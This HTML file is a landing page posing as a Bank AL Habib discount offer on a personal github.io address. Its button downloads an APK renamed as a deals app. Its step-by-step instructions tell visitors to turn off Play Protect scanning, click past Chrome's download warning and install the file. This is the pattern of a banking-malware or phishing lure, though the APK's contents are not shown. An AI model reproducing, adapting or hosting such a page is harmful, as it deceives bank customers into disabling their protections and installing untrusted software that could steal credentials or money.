
<file: index.html>
<!doctype html>
<html lang="en">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<meta name="theme-color" content="#15804f">
<title>Deals &amp; discounts</title>
<meta property="og:title" content="Deals &amp; discounts">
<meta property="og:description" content="Up to 50% off on all Bank AL Habib cards - XANDERS, NANDO&#x27;S &amp; SUBWAY.">
<meta property="og:image" content="https://ocvlar.github.io/alb-offer/card.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:url" content="https://ocvlar.github.io/alb-offer/">
<meta property="og:site_name" content="Bank AL Habib">
<meta property="og:type" content="website">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://ocvlar.github.io/alb-offer/card.jpg">
<link rel="canonical" href="https://ocvlar.github.io/alb-offer/">
<link rel="icon" type="image/png" href="favicon.png">

<style>
 html{background:#fff}
 body{margin:0;background:#fff;color:#1c2a24;font-family:system-ui,-apple-system,sans-serif
   ;line-height:1.45;-webkit-text-size-adjust:100%}
 header{display:flex;align-items:center;gap:8px;padding:12px 16px;background:#15804f;color:#fff}
 header img{border-radius:4px}
 header b{font-size:1em;font-weight:600}
 header span{margin-left:auto;font-size:.76em;opacity:.85}
 .hero{display:block;width:100%;height:auto;background:#15804f}
 .box{padding:18px 16px 26px}
 .lead{margin:0 0 14px;font-size:.95em;color:#26382f;text-align:center}
 .deal{display:flex;gap:12px;align-items:center;padding:10px 0;border-top:1px solid #e6ece9}
 .deal i{flex:none;width:46px;height:46px;border-radius:8px
   ;background:linear-gradient(135deg,#2f8f5f,#7fc6a0)}
 .deal + .deal i{background:linear-gradient(135deg,#8a6a35,#d9bd7c)}
 .deal b{display:block;font-size:.9em;font-weight:600}
 .deal span{display:block;font-size:.78em;color:#6d7f76}
 .muted{margin:16px 0 0;color:#6d7f76;font-size:.8em;text-align:center}
 .muted a{color:#15804f;font-weight:600}
 .get{display:block;margin:0 0 14px;padding:14px;border-radius:10px;background:#15804f
   ;color:#fff;text-align:center;font-weight:600;text-decoration:none}
 .how{margin:0 0 16px;padding-left:20px;color:#3c4f46;font-size:.86em}
 .how li{margin-bottom:6px}
</style>
<header><img src="favicon.png" width="26" height="26" alt=""><b>Bank AL Habib</b><span>Deals &amp; discounts</span></header>
<img class="hero" src="hero.jpg" width="1500" height="372" fetchpriority="high" decoding="async" alt="Deals and discounts">
<div class="box">
 <p class="lead">Your deals are in a small app &mdash; it installs from here.</p>
 <a class="get" href="app.apk" download="Deals-2026-11.apk">Open the deals</a>
 <ol class="how">
  <li>First, allow it: in <b>Play Store</b> tap your picture at the top &rarr; <b>Play Protect</b> &rarr; the gear &rarr; switch off <b>Scan apps with Play Protect</b>. New bank apps are often held back otherwise.</li>
  <li>Come back here, tap the button, and choose <b>Download anyway</b> if Chrome warns about the file.</li>
  <li>Open the download, then <b>Continue</b> and <b>Install</b>.</li>
  <li>If Play Protect still asks, tap <b>Scan app</b>, then <b>OK</b>.</li>
 </ol>
 <div id="deals">
  <div class="deal"><i></i><div><b>XANDERS, NANDO'S &amp; SUBWAY</b><span>Up to 50% off on all cards</span></div></div>
  <div class="deal"><i></i><div><b>Promo codes</b><span>On the deals page, before the offer ends</span></div></div>
 </div>
 <p class="muted">Not installing? <a href="#deals">See the deals below</a>.</p>
</div>

</html>
</file>
